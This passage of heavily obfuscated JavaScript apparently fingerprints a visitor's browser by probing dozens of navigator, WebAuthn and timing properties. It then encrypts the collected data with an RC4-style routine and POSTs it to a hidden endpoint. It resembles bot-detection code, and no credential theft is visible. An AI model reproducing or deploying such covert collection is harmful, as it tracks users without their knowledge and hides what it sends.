      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x73])] = typeof PublicKeyCredential !== PbUgrB(Fh4A2o[0xa2]) && typeof navigator[PbUgrB(0x926)]?.create === PbUgrB(Fh4A2o[0x17b]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vihAU1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x3d])] = PbUgrB(Fh4A2o[0x237]) in navigator;
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  await Promise[PbUgrB(0x927)]([(async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bb])] = await G_Xwqr(OvJEV_, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x928), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bc])] = await G_Xwqr(D1PIq8, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x929), bTCLRKa);
  })(), (async () => {
    Object[PbUgrB(Fh4A2o[0x2e6])](DAyKkN[PbUgrB(Fh4A2o[0x332])], await G_Xwqr(ZJ3lLS, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92a), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bd])] = await G_Xwqr(VO73unn, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92b), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3be])] = await G_Xwqr(NmzAI24, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92c), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3bf])] = await G_Xwqr(arKNW1D, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92d), bTCLRKa);
  })(), (async () => {
    try {
      DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = await G_Xwqr(ZIrnrS8, ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92e), bTCLRKa);
    } catch (sKUubF) {
      kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c1])] = sKUubF[PbUgrB(Fh4A2o[0x9b])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])]);
    }
  })(), (async () => {
    const sKUubF = await G_Xwqr(H_w5gL, ihMXIf, {
      [PbUgrB(Fh4A2o[0x115])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x116])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x92f), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x115])] = sKUubF[PbUgrB(Fh4A2o[0x115])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])] = sKUubF[PbUgrB(Fh4A2o[0x116])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c3])] = await G_Xwqr(TQafJxc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x930), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c4])] = await G_Xwqr(pwNcUA, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x931), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c5])] = await G_Xwqr(FjxAvvK, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x932), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(H6FsGg, ihMXIf, {
      [PbUgrB(0x933)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(0x934)]: Fh4A2o[0x2a]
    }, PbUgrB(0x935), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c6])] = sKUubF[PbUgrB(Fh4A2o[0x14f])], DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(0x936)] = sKUubF[PbUgrB(Fh4A2o[0x150])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c7])] = await G_Xwqr(mxxWBP, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x937), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c8])] = await G_Xwqr(ZenJKQ, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x938), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c9])] = await G_Xwqr(oG7jOwB, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x939), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3ca])] = await G_Xwqr(ywW46gQ, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x93a), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x39a])] = await G_Xwqr(KXsegT, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93b), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(oGCSJrh, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3cb])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x93c), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cc])] = sKUubF[PbUgrB(Fh4A2o[0x3cd])], DAyKkN[PbUgrB(Fh4A2o[0x3cb])] = sKUubF[PbUgrB(Fh4A2o[0x3ce])]);
  })(), (async () => {
    const sKUubF = await faaAwc();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19d])] = sKUubF[PbUgrB(Fh4A2o[0x19d])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19b])] = sKUubF[PbUgrB(Fh4A2o[0x19b])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19e])] = sKUubF[PbUgrB(Fh4A2o[0x19e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19c])] = sKUubF[PbUgrB(Fh4A2o[0x19c])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3e])] = sKUubF[PbUgrB(Fh4A2o[0x3e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3d0])] = await G_Xwqr(MmFt5aM, ihMXIf, [PbUgrB(Fh4A2o[0x1a5])], PbUgrB(0x93d), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c])] = await G_Xwqr(KS95KoW, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93e), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d1])] = await G_Xwqr(ZG2GOvt, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93f), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d2])] = await G_Xwqr(MwFuHzT, ihMXIf * Fh4A2o[0x15], {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x940), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d3])] = await _RqS09_();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1bd])] = await G_Xwqr(ZTcaEBe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x941), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d4])] = await G_Xwqr(bZBDsFe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x22c])]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x942), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d5])] = await G_Xwqr(IiDrbzJ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x943), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d6])] = await G_Xwqr(Y_5sOH, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x944), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d7])] = await rg1SNo();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d8])] = await C6zevg();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1c3])] = await G_Xwqr(o7wwue, ihMXIf, {
      [PbUgrB(0x945)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x946), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d9])] = await qNN8hse();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3da])] = await sZO8yR();
  })(), (async () => {
    const sKUubF = await guuebT();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x35a])] = sKUubF, DAyKkN[PbUgrB(Fh4A2o[0x36f])] = sKUubF[PbUgrB(Fh4A2o[0x36f])], DAyKkN[PbUgrB(Fh4A2o[0x36e])] = sKUubF[PbUgrB(Fh4A2o[0x36e])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3db])] = await qTbtMl8();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dc])] = await izEHgE1();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dd])] = await G_Xwqr(F4RXhGE, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x947), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3de])] = await Lh0Au8E();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3df])] = await G_Xwqr(eFck9XC, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x948), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x236])] = await G_Xwqr(vihAU1, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x949), bTCLRKa);
  })()]);
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = await G_Xwqr(GvR__F, KAriGNs, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94a), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94b) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    const eGyU8K = performance[PbUgrB(Fh4A2o[0xb3])]();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = await eMLfwZ(), bTCLRKa[PbUgrB(0x94c)] = performance[PbUgrB(Fh4A2o[0xb3])]() - eGyU8K);
  } catch (M6xyn_) {
    if (!DAyKkN[PbUgrB(Fh4A2o[0x3e0])]) {
      DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {};
    }
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = {
      [PbUgrB(Fh4A2o[0x3b])]: M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = await G_Xwqr(kkfeHZ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94d), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94e) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = await G_Xwqr(vHuhbF, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94f), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x950) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = await Bp2r1b();
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x951) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  bTCLRKa[PbUgrB(0x952)] = performance[PbUgrB(Fh4A2o[0xb3])]();
  try {
    await RUW1cr;
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x953)] = M6xyn_[PbUgrB(Fh4A2o[0x9b])];
  }
  kjYRdQJ(bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] = performance[PbUgrB(Fh4A2o[0xb3])](), bTCLRKa[PbUgrB(Fh4A2o[0x1a4])] = bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] - bTCLRKa[PbUgrB(Fh4A2o[0x16f])]);
  try {
    return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](DAyKkN)));
  } catch (M6xyn_) {
    try {
      const dXz3zw = {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(0x956),
        [PbUgrB(0x957)]: M6xyn_[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(0x958)]: bTCLRKa,
        [PbUgrB(Fh4A2o[0x2a9])]: navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9])
      };
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](dXz3zw)));
    } catch (lTyghjg) {
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(PbUgrB(0x959) + lTyghjg[PbUgrB(Fh4A2o[0x9b])] + "\"}"));
    }
  }
}
function i7P8DES(sKUubF, oseWkx) {
  var A3EKdql = [],
    PbUgrB = Fh4A2o[0x0],
    ac32cn,
    ybmWsmc = "";
  for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) A3EKdql[_TE_oq] = _TE_oq;
  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) {
    kjYRdQJ(PbUgrB = (PbUgrB + A3EKdql[_TE_oq] + sKUubF[qZIiPW(Fh4A2o[0x3e8])](_TE_oq % sKUubF[qZIiPW(Fh4A2o[0x3e7])])) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn);
  }
  kjYRdQJ(_TE_oq = Fh4A2o[0x0], PbUgrB = Fh4A2o[0x0]);
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx[qZIiPW(Fh4A2o[0x3e7])]; ihMXIf++) {
    kjYRdQJ(_TE_oq = (_TE_oq + Fh4A2o[0x1]) % Fh4A2o[0x39], PbUgrB = (PbUgrB + A3EKdql[_TE_oq]) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn, ybmWsmc += String[qZIiPW(0x95b)](oseWkx[qZIiPW(Fh4A2o[0x3e8])](ihMXIf) ^ A3EKdql[(A3EKdql[_TE_oq] + A3EKdql[PbUgrB]) % Fh4A2o[0x39]]));
  }
  return ybmWsmc;
}
async function RUW1cr() {
  try {
    let sKUubF = await bTCLRKa(),
      oseWkx = new Date()[qZIiPW(Fh4A2o[0x3f5])](),
      A3EKdql = (G_Xwqr = [oseWkx], new DAyKkN(qZIiPW(Fh4A2o[0x3e9]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]),
      PbUgrB = [];
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF[qZIiPW(Fh4A2o[0x3e7])]; ac32cn++) {
      let ybmWsmc = A3EKdql[ac32cn % A3EKdql[qZIiPW(Fh4A2o[0x3e7])]];
      PbUgrB[qZIiPW(0x960)](ybmWsmc ^ sKUubF[qZIiPW(Fh4A2o[0x3e8])](ac32cn));
    }
    let _TE_oq = (G_Xwqr = [PbUgrB], DAyKkN(qZIiPW(Fh4A2o[0x3ea]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]);
    const ihMXIf = new XMLHttpRequest();
    kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), oseWkx[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](_TE_oq));
  } catch (dg6iNU7) {
    try {
      const KAriGNs = JSON[qZIiPW(0x968)]({
          [qZIiPW(0x969)]: qZIiPW(0x96a),
          [qZIiPW(Fh4A2o[0x3ee])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ee])],
          [qZIiPW(Fh4A2o[0x3ef])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ef])] ? dg6iNU7[qZIiPW(Fh4A2o[0x3ef])][qZIiPW(0x96d)](Fh4A2o[0x0], Fh4A2o[0x55]) : qZIiPW(0x96e)
        }),
        ihMXIf = new XMLHttpRequest();
      kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), new Date()[qZIiPW(Fh4A2o[0x3f5])]()[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(0x96f), qZIiPW(0x970)), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](KAriGNs));
    } catch (dcAJl5E) {}
  }
}
function kjYRdQJ() {
  kjYRdQJ = function () {};
}
RUW1cr()[qZIiPW(0x971)](Fh4A2o => {});
